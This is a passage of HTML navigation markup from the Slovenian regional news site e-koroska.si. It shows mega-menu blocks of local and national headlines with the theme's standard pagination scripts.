                <div class="td-module-thumb"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl">Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/boca-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odbojkarji Fužinarja doma izgubili s Črnučami"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami">Odbojkarji Fužinarja doma izgubili s Črnučami</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah">Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697d4fc8cb6a5" data-td_block_id="td_uid_2_697d4fc8cb6a5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697d4fc8cb6a5" data-td_block_id="td_uid_2_697d4fc8cb6a5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_697d4fc8cc3e4_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697d4fc8cc3e4" ><script>var block_td_uid_3_697d4fc8cc3e4 = new tdBlock();
block_td_uid_3_697d4fc8cc3e4.id = "td_uid_3_697d4fc8cc3e4";
block_td_uid_3_697d4fc8cc3e4.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_3_697d4fc8cc3e4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697d4fc8cc3e4_rand","tdc_css_class_style":"td_uid_3_697d4fc8cc3e4_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_697d4fc8cc3e4.td_column_number = "3";
block_td_uid_3_697d4fc8cc3e4.block_type = "td_block_mega_menu";
block_td_uid_3_697d4fc8cc3e4.post_count = "5";
block_td_uid_3_697d4fc8cc3e4.found_posts = "172";
block_td_uid_3_697d4fc8cc3e4.header_color = "";
block_td_uid_3_697d4fc8cc3e4.ajax_pagination_infinite_stop = "";
block_td_uid_3_697d4fc8cc3e4.max_num_pages = "35";
tdBlocksArray.push(block_td_uid_3_697d4fc8cc3e4);
</script><div id=td_uid_3_697d4fc8cc3e4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev">Pliberk – občina in mesto v srcu zavednih koroških Slovencev</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pravljične Radiše: planota in naselje"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje">Pravljične Radiše: planota in naselje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju">Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu">Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice">Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697d4fc8cc3e4" data-td_block_id="td_uid_3_697d4fc8cc3e4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697d4fc8cc3e4" data-td_block_id="td_uid_3_697d4fc8cc3e4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_697d4fc8cceea_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_697d4fc8cceea" ><script>var block_td_uid_4_697d4fc8cceea = new tdBlock();
block_td_uid_4_697d4fc8cceea.id = "td_uid_4_697d4fc8cceea";
block_td_uid_4_697d4fc8cceea.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_4_697d4fc8cceea_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_697d4fc8cceea_rand","tdc_css_class_style":"td_uid_4_697d4fc8cceea_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_697d4fc8cceea.td_column_number = "3";
block_td_uid_4_697d4fc8cceea.block_type = "td_block_mega_menu";
block_td_uid_4_697d4fc8cceea.post_count = "5";
block_td_uid_4_697d4fc8cceea.found_posts = "548";
block_td_uid_4_697d4fc8cceea.header_color = "";
block_td_uid_4_697d4fc8cceea.ajax_pagination_infinite_stop = "";
block_td_uid_4_697d4fc8cceea.max_num_pages = "110";
tdBlocksArray.push(block_td_uid_4_697d4fc8cceea);
</script><div id=td_uid_4_697d4fc8cceea class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/najuspesnejsi-sportni-plezalci-alpinisti-turni-smucarji-in-ledni-plezalci-v-letu-2025/" rel="bookmark" title="Najuspešnejši športni plezalci, alpinisti, turni smučarji in ledni plezalci v letu 2025"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/08/janja-garnbret-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/08/janja-garnbret-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/08/janja-garnbret-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Najuspešnejši športni plezalci, alpinisti, turni smučarji in ledni plezalci v letu 2025"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/najuspesnejsi-sportni-plezalci-alpinisti-turni-smucarji-in-ledni-plezalci-v-letu-2025/" rel="bookmark" title="Najuspešnejši športni plezalci, alpinisti, turni smučarji in ledni plezalci v letu 2025">Najuspešnejši športni plezalci, alpinisti, turni smučarji in ledni plezalci v letu&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/prihodnost-slovenskega-kmeta-je-nelocljivo-povezana-s-prihodnostjo-slovenije/" rel="bookmark" title="Prihodnost slovenskega kmeta je neločljivo povezana s prihodnostjo Slovenije"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/kmetijstvo-dp-1-1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/kmetijstvo-dp-1-1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2026/01/kmetijstvo-dp-1-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prihodnost slovenskega kmeta je neločljivo povezana s prihodnostjo Slovenije"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/prihodnost-slovenskega-kmeta-je-nelocljivo-povezana-s-prihodnostjo-slovenije/" rel="bookmark" title="Prihodnost slovenskega kmeta je neločljivo povezana s prihodnostjo Slovenije">Prihodnost slovenskega kmeta je neločljivo povezana s prihodnostjo Slovenije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nova-visina-minimalne-place-neobhodno-pomeni-visanje-cen-blaga-in-storitev-saj-v-podjetjih-rezerv-ni-vec/" rel="bookmark" title="Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/logo-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/logo-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/logo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nova-visina-minimalne-place-neobhodno-pomeni-visanje-cen-blaga-in-storitev-saj-v-podjetjih-rezerv-ni-vec/" rel="bookmark" title="Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več">Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/" rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/" rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour">Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije">Ukrepi za učinkovito reševanje romske problematike na JV Slovenije</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_697d4fc8cceea" data-td_block_id="td_uid_4_697d4fc8cceea"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_697d4fc8cceea" data-td_block_id="td_uid_4_697d4fc8cceea"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_697d4fc8cd988_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_697d4fc8cd988" ><script>var block_td_uid_5_697d4fc8cd988 = new tdBlock();
block_td_uid_5_697d4fc8cd988.id = "td_uid_5_697d4fc8cd988";
block_td_uid_5_697d4fc8cd988.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"10","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_5_697d4fc8cd988_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_697d4fc8cd988_rand","tdc_css_class_style":"td_uid_5_697d4fc8cd988_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_697d4fc8cd988.td_column_number = "3";
block_td_uid_5_697d4fc8cd988.block_type = "td_block_mega_menu";
block_td_uid_5_697d4fc8cd988.post_count = "5";
block_td_uid_5_697d4fc8cd988.found_posts = "591";
block_td_uid_5_697d4fc8cd988.header_color = "";
block_td_uid_5_697d4fc8cd988.ajax_pagination_infinite_stop = "";
block_td_uid_5_697d4fc8cd988.max_num_pages = "119";
tdBlocksArray.push(block_td_uid_5_697d4fc8cd988);
</script><div id=td_uid_5_697d4fc8cd988 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov">Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/04/hudrap-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN">Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem">Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec">Po sprostitev in kulturna doživetja v Slovenj Gradec</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Družba Relax d.d. odslej na Ljubljanski borzi"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi">Družba Relax d.d. odslej na Ljubljanski borzi</a></h3>            </div>
        </div>
